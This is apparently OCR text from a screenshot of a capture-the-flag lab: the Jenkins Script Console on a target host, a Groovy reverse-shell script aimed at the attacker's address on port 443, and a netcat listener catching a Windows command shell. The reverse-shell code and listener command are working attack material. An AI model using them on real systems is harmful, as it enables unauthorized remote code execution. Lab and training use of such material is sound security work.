 b4go@parrot-~ $ sudo rlwrap nc -lvnp 443
[sudo] password for b4go:
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.63] 49876
icrosoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>
Jenkins
The Eclipse Jetty P
New Private Tab
Online - Reverse S
groovy script rever
Private browsing
http://10.10.10.63:50000/askjeeves/computer/(master)/script
Jenkins
1
search
log in
Jenkins
Nodes
master
Back to List
Status
Configure
Build History
Load Statistics
Script Console
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if
you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.2";
2 int port=443;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream p
Run
Page generated: Apr 16, 2025 10:38:33 AM EDT
REST API
Jenkins ver. 2.87
10.10.10.63